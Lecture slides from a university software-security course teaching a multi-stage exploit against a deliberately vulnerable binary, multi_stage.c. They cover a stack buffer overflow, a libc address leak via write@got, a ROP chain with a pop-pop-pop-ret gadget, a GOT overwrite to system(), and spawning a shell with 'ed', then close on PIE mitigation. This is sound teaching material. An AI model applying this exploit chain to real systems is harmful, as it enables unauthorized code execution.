Slide 1

Class17
CSC 495/583 Topics of Software Security Multi-Stage Exploits
(Information Leakage, GOT Overwrite, ROP) Dr. Si Chen (schen@wcupa.edu)

Slide 2
Review

Slide 3

Call puts() Function in libc with PLT, GOT
puts@plt
puts@got
puts@libc

Slide 4

Information Leak
printf(%s, puts@got);
leak puts@libc’s address
puts@got:
puts@libc
0x0804a018

Slide 5
Information Leak
printf(%s, puts@got);
leak puts@libc’s address
puts@got:
0x0804a018
puts@libc
libc
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
 | write()
0xf7d8b360 | puts()

Slide 6
Information Leak
printf(%s, puts@got);
leak puts@libc’s address
puts@got:
0x0804a018
0xf7d8b360
libc
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
 | write()
0xf7d8b360 | puts()

Slide 7
Information Leak
printf(%s, puts@got);
leak puts@libc’s address
puts@got:
0x0804a018
0xf7d8b360
libc
libc base = puts@libc - offset_puts
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
 | write()
0xf7d8b360 | puts()
offset_puts
0x00067360

Slide 8
Information Leak
printf(%s, puts@got);
leak puts@libc’s address
puts@got:
0x0804a018
0xf7d8b360
we can calculate
system@libc
libc
system_addr = libc base + offset_system
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
 | write()
0xf7d8b360 | puts()
offset_system
0x0003cd10

Slide 9
GOT Overwrite Attack
Replace
puts@libc
with
system@libc
puts@got:
0x0804a018
0xf7d60d10
0xf7d8b360
libc
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
 | write()
0xf7d8b360 | puts()
puts(”/bin/bash”);
system(”/bin/bash”);

Slide 10
Multi-Stage Exploits
(Information Leakage, GOT Overwrite, ROP)

Slide 11

multi_stage.c
ASLR/NX are enabled
The only things we can work with is read, write, and the gadgets that are present in the tiny binary.

Slide 12

multi_stage.c

Slide 13

multi_stage.c

Slide 14
multi_stage.c: trigger buffer overflow and control EIP
buffer size → 16 byte
read(0, buffer, 100) → 100 > 16 → Buffer overflow attack

Slide 15


multi_stage.c: trigger buffer overflow and control EIP
buffer size → 16 byte
read(0, buffer, 100) → 100 > 16 → Buffer overflow attack

Slide 16
multi_stage.c: leak the libc base address
write(STDOUT, write@got, 4)
4 byte = 32 bit
write(1, write@got, 4)

Slide 17
multi_stage.c: leak the libc base address
write(1, write@got, 4)
leak write@libc’s address
write@got:
0x0804a014
0xf7e446f0
libc
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
0xf7e446f0 | write()
0xf7d8b360 | puts()

Slide 18
multi_stage.c: leak the libc base address
write(1, write@got, 4)
leak write@libc’s address
shellcode structure
dummy “A” * 28
write@plt
0xdeadbeef
1
write@got
4
call write()
next func()
argument 1
argument 2
argument 3

Slide 19

multi_stage.c: leak the libc base address
dummy “A” * 28
write@plt
0xdeadbeef
1
write@got
4
objdump –d multi_stage
write@plt → 0x08048320

Slide 20

multi_stage.c: leak the libc base address
dummy “A” * 28
write@plt
0xdeadbeef
1
write@got
4
readelf –r multi_stage
write@got → 0x0804a014

Slide 21

multi_stage.c: leak the libc base address
write(1, write@got, 4)
leak write@libc’s address
dummy “A” * 28
write@plt
0xdeadbeef
1
write@got
4

Slide 22
multi_stage.c: ROP chain to clean Stack
dummy “A” * 28
write@plt
0xdeadbeef
1
write@got
4
Remember that what we are doing is creating a rop chain with these PLT stubs.
However, if we just return into functions after functions, it is not going to work very well since the parameters on the stack are not cleaned up. We have to handle that somehow
pop pop pop ret
pop pop pop ret
How to find pop pop pop ret gadget?

Slide 23

multi_stage.c: ROP chain to clean Stack
pop pop pop ret
Use ROPgadget program to find gadget
pop pop pop ret: 0x08048529

Slide 24
multi_stage.c: ROP chain to clean Stack
pop pop pop ret: 0x08048529
dummy “A” * 28
write@plt
pop_pop_pop_ret
1
write@got
4
What should we do next then?
GOT Overwrite!

Slide 25
multi_stage.c: GOT Overwrite!
Read 4 bytes of input from us into the write GOT entry.
read(0, write@got, 4)
change write@libc to system@libc
write@got:
0x0804a014
0xf7d60d10
0xf7e446f0
libc
0xf7d24000 | libc base
0xf7d60d10 | system()
 | dup2()
 | read()
0xf7e446f0 | write()
0xf7d8b360 | puts()
write(”/bin/sh”);
system(”/bin/sh”);

Slide 26
multi_stage.c: GOT Overwrite!
What should we do next then?
GOT Overwrite!
write(1, write@got, 4) - Leaks the libc address of write
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
system(some_cmd) - Execute a command of ours and hopefully get shell

Slide 27
multi_stage.c: GOT Overwrite!
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
Send the memory address of system@libc to the program
How to calculate system@libc?
libc base = write@libc - offset_write
0xf7d70970 | libc base
0xf7dadb70 | system()
 | dup2()
 | read()
0xf7e576f0 | write()
 | puts()
offset_write
0x000e6d80

Slide 28
multi_stage.c: GOT Overwrite!
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
Send the memory address of system@libc to the program
How to calculate system@libc?
system_addr = libc base + offset_system
0xf7d70970 | libc base
0xf7dadb70 | system()
 | dup2()
 | read()
0xf7e576f0 | write()
 | puts()
offset_system
0x0003d200

Slide 29


multi_stage.c: GOT Overwrite!
system(some_cmd) - Execute a command of ours and hopefully get shell
Where to find “some_cmd”? Search existing strings inside binary
Two choices:
1. Expand another read sequence to write “/bin/sh” somewhere in memory
2. Use an alternative command (like ed)
search for “bin/sh” → 0 result ☹
search for “ed” → 4 results ;)

Slide 30

multi_stage.c: GOT Overwrite!
system(ed) - Execute ed command
Use GDB to search memory address for string ending with ”ed”
Type the following:
0x8048243
gdb multi_stage
br main
r
find ed

Slide 31
multi_stage.c: GOT Overwrite!
write(1, write@got, 4) - Leaks the libc address of write
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
system(some_cmd) - Execute a command of ours and hopefully get shell
dummy “A” * 28
write@plt
pop_pop_pop_ret
1
write@got
4
read@plt
pop_pop_pop_ret
0
write@got
4
system@plt → write@plt
4 byte junk data (e.g. 0xdeadbeef)
”ed” string

Slide 32
multi_stage.c: GOT Overwrite!
write(1, write@got, 4) - Leaks the libc address of write
read(0, write@got, 4) - Read 4 bytes of input from us into the write GOT entry.
system(some_cmd) - Execute a command of ours and hopefully get shell
dummy “A” * 28
write@plt
pop_pop_pop_ret
1
write@got
4
read@plt
pop_pop_pop_ret
0
write@got
4
system@plt → write@plt
junk data (e.g. 0xdeadbeef)
”ed” string
buffer overflow
leak information
got overwrite
spawn shell

Slide 33

Pwn Script
stage 0 & 1:
Buffer overflow & Information leakage
stage 2&3:
got overwrite & spawn shell

Slide 34
Pwn Script

Slide 35
DEP & ASLR are the two main pillars of modern exploit mitigation technologies
Congrats, being able to bypass these mean that you’re probably capable of writing exploits for real vulnerabilities

Slide 36
Bypass ASLR/NX Hack (Ret2plt, GOT Overwrite) Review

Slide 37
ASLR Hack (Ret2plt, GOT Overwrite) Review
On Linux, not everything is randomized...

Slide 38
Position Independent Executable
Executables compiled such that their base address does not matter, ‘position independent code’
• Shared Libs must be compiled like this on modern Linux
• eg: libc
• Known as PIE for short

Slide 39
Position Independent Executable
To make an executable position independent, you must compile it with the flags -pie -fPIE
Without these flag, you are not taking full advantage of ASLR

Slide 40


